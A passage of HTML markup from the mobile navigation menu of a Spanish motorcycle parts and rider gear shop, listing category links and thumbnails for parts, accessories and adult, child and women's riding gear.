                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3986-0_thumb/refrigeracion.jpg" loading="lazy"
                                            alt="REFRIGERACIÓN" />
                                    <a href="https://motosaleser.es/3986-refrigeracion" class="mobile-menu__column-title">REFRIGERACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5260-caballete-lateral"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5260-0_thumb/caballete-lateral.jpg" loading="lazy"
                                            alt="CABALLETE LATERAL" />
                                    <a href="https://motosaleser.es/5260-caballete-lateral" class="mobile-menu__column-title">CABALLETE LATERAL</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-13  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Accesorios</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3991-escapes-y-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3991-0_thumb/escapes-y-accesorios.jpg" loading="lazy"
                                            alt="ESCAPES Y ACCESORIOS" />
                                    <a href="https://motosaleser.es/3991-escapes-y-accesorios" class="mobile-menu__column-title">ESCAPES Y ACCESORIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3992-depositos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3992-0_thumb/depositos.jpg" loading="lazy"
                                            alt="DEPÓSITOS" />
                                    <a href="https://motosaleser.es/3992-depositos" class="mobile-menu__column-title">DEPÓSITOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3995-asientos-y-fundas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3995-0_thumb/asientos-y-fundas.jpg" loading="lazy"
                                            alt="ASIENTOS Y FUNDAS" />
                                    <a href="https://motosaleser.es/3995-asientos-y-fundas" class="mobile-menu__column-title">ASIENTOS Y FUNDAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/296-neumaticos-mousse-camaras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/296-0_thumb/neumaticos-mousse-camaras.jpg" loading="lazy"
                                            alt="NEUMÁTICOS, MOUSSE, CÁMARAS" />
                                    <a href="https://motosaleser.es/296-neumaticos-mousse-camaras" class="mobile-menu__column-title">NEUMÁTICOS, MOUSSE, CÁMARAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4022-protecciones-y-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4022-0_thumb/protecciones-y-accesorios.jpg" loading="lazy"
                                            alt="PROTECCIONES Y ACCESORIOS" />
                                    <a href="https://motosaleser.es/4022-protecciones-y-accesorios" class="mobile-menu__column-title">PROTECCIONES Y ACCESORIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3993-electricidad"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3993-0_thumb/electricidad.jpg" loading="lazy"
                                            alt="ELECTRICIDAD" />
                                    <a href="https://motosaleser.es/3993-electricidad" class="mobile-menu__column-title">ELECTRICIDAD</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4788-accesorios-aluminio"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4788-0_thumb/accesorios-aluminio.jpg" loading="lazy"
                                            alt="ACCESORIOS ALUMINIO" />
                                    <a href="https://motosaleser.es/4788-accesorios-aluminio" class="mobile-menu__column-title">ACCESORIOS ALUMINIO</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3982-adhesivos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3982-0_thumb/adhesivos.jpg" loading="lazy"
                                            alt="ADHESIVOS" />
                                    <a href="https://motosaleser.es/3982-adhesivos" class="mobile-menu__column-title">ADHESIVOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3990-lubricantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3990-0_thumb/lubricantes.jpg" loading="lazy"
                                            alt="LUBRICANTES" />
                                    <a href="https://motosaleser.es/3990-lubricantes" class="mobile-menu__column-title">LUBRICANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4630-equipaje"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4630-0_thumb/equipaje.jpg" loading="lazy"
                                            alt="EQUIPAJE" />
                                    <a href="https://motosaleser.es/4630-equipaje" class="mobile-menu__column-title">EQUIPAJE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5021-correas-de-sujeccion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5021-0_thumb/correas-de-sujeccion.jpg" loading="lazy"
                                            alt="CORREAS DE SUJECCIÓN" />
                                    <a href="https://motosaleser.es/5021-correas-de-sujeccion" class="mobile-menu__column-title">CORREAS DE SUJECCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4823-navegacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4823-0_thumb/navegacion.jpg" loading="lazy"
                                            alt="NAVEGACIÓN" />
                                    <a href="https://motosaleser.es/4823-navegacion" class="mobile-menu__column-title">NAVEGACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4835-transporte"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4835-0_thumb/transporte.jpg" loading="lazy"
                                            alt="TRANSPORTE" />
                                    <a href="https://motosaleser.es/4835-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4023-herramientas-y-utensilios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4023-0_thumb/herramientas-y-utensilios.jpg" loading="lazy"
                                            alt="HERRAMIENTAS Y UTENSILIOS" />
                                    <a href="https://motosaleser.es/4023-herramientas-y-utensilios" class="mobile-menu__column-title">HERRAMIENTAS Y UTENSILIOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5024-tornilleria"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5024-0_thumb/tornilleria.jpg" loading="lazy"
                                            alt="TORNILLERÍA" />
                                    <a href="https://motosaleser.es/5024-tornilleria" class="mobile-menu__column-title">TORNILLERÍA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3994-paddock"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3994-0_thumb/paddock.jpg" loading="lazy"
                                            alt="PADDOCK" />
                                    <a href="https://motosaleser.es/3994-paddock" class="mobile-menu__column-title">PADDOCK</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5116-matriculas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5116-0_thumb/matriculas.jpg" loading="lazy"
                                            alt="MATRÍCULAS" />
                                    <a href="https://motosaleser.es/5116-matriculas" class="mobile-menu__column-title">MATRÍCULAS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-user mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">PILOTO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Adulto</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/71-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/71-0_thumb/cascos.jpg" loading="lazy"
                                            alt="CASCOS" />
                                    <a href="https://motosaleser.es/71-cascos" class="mobile-menu__column-title">CASCOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/64-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/64-0_thumb/gafas.jpg" loading="lazy"
                                            alt="GAFAS" />
                                    <a href="https://motosaleser.es/64-gafas" class="mobile-menu__column-title">GAFAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3963-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3963-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="JERSEYS" />
                                    <a href="https://motosaleser.es/3963-jerseys" class="mobile-menu__column-title">JERSEYS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/69-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/69-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/69-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/916-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/916-0_thumb/sets.jpg" loading="lazy"
                                            alt="SETS" />
                                    <a href="https://motosaleser.es/916-sets" class="mobile-menu__column-title">SETS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/67-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/67-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/67-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3962-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3962-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/3962-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/66-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/66-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/66-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4024-rinoneras-y-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4024-0_thumb/rinoneras-y-mochilas.jpg" loading="lazy"
                                            alt="RIÑONERAS Y MOCHILAS" />
                                    <a href="https://motosaleser.es/4024-rinoneras-y-mochilas" class="mobile-menu__column-title">RIÑONERAS Y MOCHILAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/63-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/63-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="CHAQUETAS Y CHUBASQUEROS" />
                                    <a href="https://motosaleser.es/63-chaquetas-y-chubasqueros" class="mobile-menu__column-title">CHAQUETAS Y CHUBASQUEROS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4665-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4665-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4665-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4470-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4470-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4470-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4008-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4008-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL" />
                                    <a href="https://motosaleser.es/4008-casual" class="mobile-menu__column-title">CASUAL</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4010-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4010-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/4010-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Infantil</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3964-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3964-0_thumb/cascos.jpg" loading="lazy"
                                            alt="CASCOS" />
                                    <a href="https://motosaleser.es/3964-cascos" class="mobile-menu__column-title">CASCOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3965-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3965-0_thumb/gafas.jpg" loading="lazy"
                                            alt="GAFAS" />
                                    <a href="https://motosaleser.es/3965-gafas" class="mobile-menu__column-title">GAFAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3966-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3966-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="JERSEYS" />
                                    <a href="https://motosaleser.es/3966-jerseys" class="mobile-menu__column-title">JERSEYS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3970-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3970-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/3970-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3968-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3968-0_thumb/sets.jpg" loading="lazy"
                                            alt="SETS" />
                                    <a href="https://motosaleser.es/3968-sets" class="mobile-menu__column-title">SETS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3969-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3969-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/3969-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3971-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3971-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/3971-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3972-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3972-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/3972-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4942-0_thumb/chubasqueros-y-chaquetas.jpg" loading="lazy"
                                            alt="CHUBASQUEROS Y CHAQUETAS" />
                                    <a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas" class="mobile-menu__column-title">CHUBASQUEROS Y CHAQUETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4012-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4012-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4012-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4998-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4998-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4998-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4237-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4237-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/4237-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4011-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4011-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL" />
                                    <a href="https://motosaleser.es/4011-casual" class="mobile-menu__column-title">CASUAL</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-14  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piloto Mujer</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4281-cascos-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4281-0_thumb/cascos-mujer.jpg" loading="lazy"
                                            alt="CASCOS MUJER" />
                                    <a href="https://motosaleser.es/4281-cascos-mujer" class="mobile-menu__column-title">CASCOS MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4280-gafas-de-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4280-0_thumb/gafas-de-mujer.jpg" loading="lazy"
                                            alt="GAFAS DE MUJER" />
                                    <a href="https://motosaleser.es/4280-gafas-de-mujer" class="mobile-menu__column-title">GAFAS DE MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4043-equipaciones-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4043-0_thumb/equipaciones-mujer.jpg" loading="lazy"
                                            alt="EQUIPACIONES MUJER" />
                                    <a href="https://motosaleser.es/4043-equipaciones-mujer" class="mobile-menu__column-title">EQUIPACIONES MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4952-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4952-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/4952-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4953-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4953-0_thumb/botas.jpg" loading="lazy"
                                            alt="BOTAS" />
                                    <a href="https://motosaleser.es/4953-botas" class="mobile-menu__column-title">BOTAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4969-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4969-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/4969-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4987-rinonera-y-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4987-0_thumb/rinonera-y-mochilas.jpg" loading="lazy"
                                            alt="RIÑONERA Y MOCHILAS" />
                                    <a href="https://motosaleser.es/4987-rinonera-y-mochilas" class="mobile-menu__column-title">RIÑONERA Y MOCHILAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4982-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4982-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="ROPA INTERIOR" />
                                    <a href="https://motosaleser.es/4982-ropa-interior" class="mobile-menu__column-title">ROPA INTERIOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4279-chaquetas-mujer"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4279-0_thumb/chaquetas-mujer.jpg" loading="lazy"
                                            alt="CHAQUETAS MUJER" />
                                    <a href="https://motosaleser.es/4279-chaquetas-mujer" class="mobile-menu__column-title">CHAQUETAS MUJER</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4995-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4995-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4995-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4707-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4707-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL " />
                                    <a href="https://motosaleser.es/4707-casual" class="mobile-menu__column-title">CASUAL </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5030-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5030-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/5030-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-17  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Dual Road</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4274-cascos-dual-road"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4274-0_thumb/cascos-dual-road.jpg" loading="lazy"
                                            alt="CASCOS DUAL ROAD" />
                                    <a href="https://motosaleser.es/4274-cascos-dual-road" class="mobile-menu__column-title">CASCOS DUAL ROAD</a>
                                    ></a>                                                                    </div>

